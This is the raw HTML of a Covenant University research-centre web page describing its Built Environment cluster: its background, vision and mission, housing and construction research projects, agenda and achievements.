

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cucrid.covenantuniversity.edu.ng/index.php/built-environment
body_size: 8350
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://cucrid.covenantuniversity.edu.ng/index.php/built-environment" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY" />
	<meta name="description" content="CUCRID" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Built Environment - CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY</title>
	<link href="/images/demo/hhh.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cucrid.covenantuniversity.edu.ng/index.php/component/search/?Itemid=677&amp;format=opensearch" rel="search" title="Search CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY" type="application/opensearchdescription+xml" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=ABeeZee:regular,italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset3.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://cucrid.covenantuniversity.edu.ng//media/com_acymailing/css/module_default.css?v=1522667130" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1610721930362{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}#column-id-1610721930361{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1610721970855 {margin:0px 0px 30px 0px;}#sppb-addon-1610721970855 {color:#000000;box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1610721970855 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-wrapper-1610721970855 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1610721970855 .sppb-panel-custom .sppb-panel-heading {letter-spacing:0px;}body{font-family:ABeeZee, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:ABeeZee, sans-serif; font-size:80px; font-weight:normal; }h2{font-family:ABeeZee, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:ABeeZee, sans-serif; font-size:16px; font-weight:normal; }#sp-top-bar{
display: none !important;
}

.sppb-person-name {text-transform: capitalize !important}

.sppb-column, .sppb-column-addons {
    padding-bottom: 20px;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"81bf90e2dd111bfa2e7f1b5c2c340fb0","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?5cebc5216d923216e6ba243ff0863afd" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5cebc5216d923216e6ba243ff0863afd" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5cebc5216d923216e6ba243ff0863afd" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" defer="defer" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://cucrid.covenantuniversity.edu.ng//media/com_acymailing/js/acymailing_module.js?v=596" type="text/javascript" async="async"></script>
	<script src="/media/system/js/core.js?5cebc5216d923216e6ba243ff0863afd" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?5cebc5216d923216e6ba243ff0863afd" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?5cebc5216d923216e6ba243ff0863afd" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';
	if(typeof acymailingModule == 'undefined'){
				var acymailingModule = Array();
			}
			
			acymailingModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,10}$/i;

			acymailingModule['NAMECAPTION'] = 'Name';
			acymailingModule['NAME_MISSING'] = 'Please enter your name';
			acymailingModule['EMAILCAPTION'] = 'Your Email...';
			acymailingModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymailingModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
			acymailingModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymailingModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<meta property="og:title" content="Built Environment" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://cucrid.covenantuniversity.edu.ng/index.php/built-environment" />
	<meta property="og:site_name" content="CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY" />

                                </head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-677 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar" class="d-none"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 d-none"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:(123)-456-78910">(123) - 456 - 78910</a></li><li class="sp-contact-email"><i class="fa fa-envelope-o"></i> <a href="mailto:contact@covenantuniversity.edu.ng">contact@covenantuniversity.edu.ng</a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 d-none"><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/index.php/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/index.php/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/demo/CUCRID.png" alt="CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY"><img class="sp-retina-logo hidden-xs" src="/images/demo/CUCRID.png" alt="CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY" width="3741" height="1204"><img class="sp-default-logo visible-xs" src="/images/demo/CUCRID.png" alt="CUCRID | CENTRE FOR RESEARCH, INNOVATION AND DISCOVERY"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content">
<div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
    
    <form action="/index.php/built-environment" method="post">
        <div class="search-wrap">
            <div class="search  pull-right educon-top-search">
                <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                <input type="hidden" name="task" value="search" />
                <input type="hidden" name="option" value="com_search" />
                <input type="hidden" name="Itemid" value="677" />
            </div>
        </div>
    </form>
</div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/index.php"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >About</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/about-12/about"  >About Us</a></li><li class="sp-menu-item"><a  href="/index.php/about-12/mission-vision"  >Mission/Vision</a></li><li class="sp-menu-item"><a  href="/index.php/about-12/aim-objectives"  >Aim/Objectives</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#"  >OFFICES</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/offices/our-offices"  >Our Offices</a></li><li class="sp-menu-item"><a  href="/index.php/offices/our-staff"  >Our Staff</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/policies"  >Policies</a></li><li class="sp-menu-item"><a  href="/index.php/clusters"  >Clusters</a></li><li class="sp-menu-item"><a  href="/index.php/discoveries"  >DISCOVERIES</a></li><li class="sp-menu-item"><a  href="/index.php/contact-us"  > Contact Us</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"><div class="container"><h2>Built Environment</h2>
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/index.php" class="pathway">Home</a></li></ol>
</div></div></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
	
<div id="sp-page-builder" class="sp-page-builder  page-87">

	
	<div class="page-content">
				<section id="section-id-1610721930362" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1610721930361"><div id="column-id-1610721930361" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1610721970855" class="sppb-addon-wrapper"><div id="sppb-addon-1610721970855" class="clearfix "     ><div class="sppb-addon sppb-addon-accordion "><div class="sppb-addon-content"><div class="sppb-panel-group"><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading active " id="sppb-ac-heading-1610721970855-key-0" aria-expanded="true" aria-controls="sppb-ac-content-1610721970855-key-0"><span class="sppb-panel-title" aria-label="BACKGROUND">BACKGROUND</span><span class="sppb-toggle-direction" aria-label="Toggle Direction Icon 1"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></div><div id="sppb-ac-content-1610721970855-key-0" class="sppb-panel-collapse" aria-labelledby="sppb-ac-heading-1610721970855-key-0"><div class="sppb-panel-body"><div id="sppb-addon-wrapper-1610721930723" class="sppb-addon-wrapper"><div id="sppb-addon-1610721930723" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p>The complexity of the built environment and issues associated with it obviously present a challenge to our ability to rethink and develop appropriate strategies for creating and sustaining safer and livable human settlements. This is particularly important in the context of developing countries, where built environment issues especially in urban areas constitute serious threats to sustainable development. Addressing contemporary built environment issues including resource management in developing countries and globally, requires a creative and dynamic approach to research and teaching. Similarly, adoption of multidisciplinary research approach is considered a viable strategy for tackling current and future challenges in the built environment.</p>
<p>The overall aim of the cluster is to promote research and development in the built environment with a view to achieving a sustainable, safer and livable environment. The BERC comprises mainly of research and academic staff of different specialties in the built environment disciplines of Architecture, Building Technology and Estate Management who are committed to identifying and engaging new ways of creating and maintaining sustainable, safer and livable environments. Our strength draws on the experience of the faculty and staff, as well as on collaboration and linkages with the industry and universities within and outside Nigeria. The cluster comprises of the following four sub-groups:</p>
<ul>
<li>Materials, Construction, Cost and Investments Sub-Group</li>
<li>Built Environment Management Sub-Group</li>
<li>Building Informatics Sub-Group</li>
<li>Education, Practice and Behaviour Sub-Group</li>
</ul></div></div></div></div></div></div></div><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading " id="sppb-ac-heading-1610721970855-key-1" aria-expanded="false" aria-controls="sppb-ac-content-1610721970855-key-1"><span class="sppb-panel-title" aria-label="Vision Statement">Vision Statement</span><span class="sppb-toggle-direction" aria-label="Toggle Direction Icon 2"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></div><div id="sppb-ac-content-1610721970855-key-1" class="sppb-panel-collapse" style="display: none;" aria-labelledby="sppb-ac-heading-1610721970855-key-1"><div class="sppb-panel-body"><div id="sppb-addon-wrapper-1610722408528" class="sppb-addon-wrapper"><div id="sppb-addon-1610722408528" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p>To create, build, conserve and maximize built environment solutions and resources for both local and international contexts via the development of innovative and sustainable buildings, building materials and construction practices that draw on local resources and improve the quality of the built environment.</p></div></div></div></div></div></div></div><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading " id="sppb-ac-heading-1610721970855-key-2" aria-expanded="false" aria-controls="sppb-ac-content-1610721970855-key-2"><span class="sppb-panel-title" aria-label="Mission Statement">Mission Statement</span><span class="sppb-toggle-direction" aria-label="Toggle Direction Icon 3"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></div><div id="sppb-ac-content-1610721970855-key-2" class="sppb-panel-collapse" style="display: none;" aria-labelledby="sppb-ac-heading-1610721970855-key-2"><div class="sppb-panel-body"><div id="sppb-addon-wrapper-1610722616434" class="sppb-addon-wrapper"><div id="sppb-addon-1610722616434" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p>To conduct innovative research and offer professional services that promote life-transforming solutions relevant to the built environment.</p></div></div></div></div></div></div></div><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading " id="sppb-ac-heading-1610721970855-key-3" aria-expanded="false" aria-controls="sppb-ac-content-1610721970855-key-3"><span class="sppb-panel-title" aria-label="Ongoing Projects">Ongoing Projects</span><span class="sppb-toggle-direction" aria-label="Toggle Direction Icon 4"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></div><div id="sppb-ac-content-1610721970855-key-3" class="sppb-panel-collapse" style="display: none;" aria-labelledby="sppb-ac-heading-1610721970855-key-3"><div class="sppb-panel-body"><div id="sppb-addon-wrapper-1610722989077" class="sppb-addon-wrapper"><div id="sppb-addon-1610722989077" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p>The research cluster is currently involved in the following projects:</p>
<ul>
<li>Investigation of Housing Characteristics in Ogun State: Understanding the Relationship Between Housing and Provision of Affordable Housing; and</li>
<li>E-Procurement Adoption in the Nigerian Construction Industry.</li>
</ul></div></div></div></div></div></div></div><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading " id="sppb-ac-heading-1610721970855-key-4" aria-expanded="false" aria-controls="sppb-ac-content-1610721970855-key-4"><span class="sppb-panel-title" aria-label="Cluster Agenda">Cluster Agenda</span><span class="sppb-toggle-direction" aria-label="Toggle Direction Icon 5"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></div><div id="sppb-ac-content-1610721970855-key-4" class="sppb-panel-collapse" style="display: none;" aria-labelledby="sppb-ac-heading-1610721970855-key-4"><div class="sppb-panel-body"><div id="sppb-addon-wrapper-1610723070839" class="sppb-addon-wrapper"><div id="sppb-addon-1610723070839" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Projects in this area will explore the relationship between the built environment on one hand and well-being (including health and satisfaction) and productivity on the other hand. The aim is to improve the well-being of people in order to enhance satisfaction and productivity. Both qualitative and quantitative data will be sourced through the use of questionnaires, measurements, interviews and observations. Data will be analysed using appropriate statistical tools and content analysis methods. Personnel needed for the research are available within the cluster. Period for the research is two-and-a-half years. Publications and product development will commence once fieldwork is completed.</p>
<div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_double vc_sep_border_width_7 vc_sep_pos_align_right vc_sep_color_sky vc_separator-has-text">
<h4>Housing Market Survey</h4>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>This project is aimed at investigating the dynamics of the Nigerian housing market with a view to identifying its characteristics and improving access of actors. It will investigate such characteristics like affordability, accessibility, price, rent, etc. data will be obtained during fieldwork by means of questionnaires, interviews, observations, measurements and photographs. Appropriate methods of data analysis will be employed. This project will be concluded within two-and-a-half years. Staff will be drawn from the cluster.</p>
<div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_double vc_sep_border_width_7 vc_sep_pos_align_right vc_sep_color_sky vc_separator-has-text">
<h4>Environment-Behaviour Studies</h4>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Projects in this area will explore the relationship between the built environment on one hand and well-being (including health and satisfaction) and productivity on the other hand. The aim is to improve the well-being of people in order to enhance satisfaction and productivity. Both qualitative and quantitative data will be sourced through the use of questionnaires, measurements, interviews and observations. Data will be analysed using appropriate statistical tools and content analysis methods. Personnel needed for the research are available within the cluster. Period for the research is two-and-a-half years. Publications and product development will commence once fieldwork is completed.</p>
<div class="vc_separator wpb_content_element vc_separator_align_right vc_sep_width_100 vc_sep_double vc_sep_border_width_7 vc_sep_pos_align_left vc_sep_color_sky vc_separator-has-text">
<h4>Application of ICT in the Built Environment</h4>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>This project will investigate the level of application of emerging technologies and concepts like Building Information Management (BIM) and e-procurement strategies in the built environment development. Investigation will consist of both fieldwork and desk study. Data during fieldwork will be sourced through questionnaires, interviews and observations and analysed using appropriate qualitative and quantitative data analysis methods. Personnel needed for the research are available within the cluster. Input of other faculty in the University considered necessary will also be sought. The project should be completed within a two-year period.</p>
<div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_double vc_sep_border_width_7 vc_sep_pos_align_right vc_sep_color_sky vc_separator-has-text">
<h4>Sustainable Human Settlements</h4>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>The aim of this project is to improve the sustainability, safety and livability of the Nigerian built environment. This will involve energy audits to determine the energy requirements of different building types and formulation of guidelines for sustainable housing development (planning, design, construction materials, techniques and technologies). This will involve extensive survey during which both qualitative and quantitative data will be obtained. Analysis will be be done using appropriate techniques.</p>
<div class="vc_separator wpb_content_element vc_separator_align_right vc_sep_width_100 vc_sep_double vc_sep_border_width_7 vc_sep_pos_align_left vc_sep_color_sky vc_separator-has-text">
<h4>Resilient Housing</h4>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>The need for this project has arisen due to the numerous threats that the built environment is increasingly subjected to. These include environmental threats like flooding and erosion, terrorism and insurgencies which in some cases have resulted in the establishment of Internally Displaced Persons camps. Both qualitative and quantitative data will be collected during field trips and analysed using appropriate methods. Duration for this research project is three years during which publications in journals and conferences will be on-going.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading " id="sppb-ac-heading-1610721970855-key-5" aria-expanded="false" aria-controls="sppb-ac-content-1610721970855-key-5"><span class="sppb-panel-title" aria-label="Cluster’s Achievements">Cluster’s Achievements</span><span class="sppb-toggle-direction" aria-label="Toggle Direction Icon 6"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></div><div id="sppb-ac-content-1610721970855-key-5" class="sppb-panel-collapse" style="display: none;" aria-labelledby="sppb-ac-heading-1610721970855-key-5"><div class="sppb-panel-body"><div id="sppb-addon-wrapper-1610723673123" class="sppb-addon-wrapper"><div id="sppb-addon-1610723673123" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>The main projects being handled by the cluster are at the concluding stages. However, the cluster members embarked on some other minor research projects. The main achievement of the cluster is in the area of publications. These include several ISI CPCI conference papers and publications. Another area of achievement is the incorporation of our students into the research cluster, which has provided opportunities for mentoring.<br />In addition, members of the cluster are exploring possibilities of collaborating with external bodies in order to attract research funding.</p>
</div>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Connect with us</h4><div class="sp-module-content">

<div class="custom"  >
	<p>Km. 10 Idiroko Road, Canaan Land, Ota, Ogun State</p>
<ul>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>+1 (2) 345 6789</p>
</li>
<li>
<p><span class="fa fa-fax"><span class="dummy">dummy</span></span>+1 (2) 345 6789</p>
</li>
<li>
<p><span class="fa fa-envelope-o"><span class="dummy">dummy</span></span> contact@covenantuniversity.edu.ng</p>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/CovenantUniversity"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://twitter.com/CUHEBRON"><i class="fa fa-twitter"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Colleges</h4><div class="sp-module-content"><ul class="nav menu">
<li class="item-640"><a href="#" > Engineering</a></li><li class="item-641"><a href="#" > Leadership and Development Studies</a></li><li class="item-642"><a href="#" > Management and Social Sciences</a></li><li class="item-643"><a href="#" > Science and Technology</a></li><li class="item-644"><a href="#" > Postgraduate Studies</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Resources</h4><div class="sp-module-content"><ul class="nav menu">
<li class="item-481"><a href="#" > Forms and Admision materials</a></li><li class="item-482"><a href="#" > Guidance Documents</a></li><li class="item-483"><a href="#" > Hardcopy</a></li><li class="item-484"><a href="#" > FAQs</a></li><li class="item-523"><a href="#" > Professional Education</a></li><li class="item-524"><a href="#" > Courses in Education</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletter</h3><div class="sp-module-content"><div class="acymailing_module" id="acymailing_module_formAcymailing23961">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing23961"  >
		<form id="formAcymailing23961" action="/index.php/built-environment" onsubmit="return submitacymailingform('optin','formAcymailing23961')" method="post" name="formAcymailing23961"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Enter your email and we'll send you more information </div>			<div class="acymailing_form">
					<p class="onefield fieldacyemail" id="field_email_formAcymailing23961">							<span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing23961"  onfocus="if(this.value == 'Your Email...') this.value = '';" onblur="if(this.value=='') this.value='Your Email...';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Your Email..." title="Your Email..." /></span>
							</p>
					
					<p class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing23961'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</p>
				</div>
						<input type="hidden" name="ajax" value="1"/>
			<input type="hidden" name="acy_source" value="module_111" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fcucrid.covenantuniversity.edu.ng%2Findex.php%2Fbuilt-environment"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fcucrid.covenantuniversity.edu.ng%2Findex.php%2Fbuilt-environment"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing23961" />
									</div>
		</form>
	</div>
	</div>

</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright  2025 <a href="https://covenantuniversity.edu.ng/" style='color:green'>Covenant University</a></span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/built-environment" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="677" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/index.php" > Home</a></li><li class="item-664  deeper parent">	<a class="nav-header ">About</a>
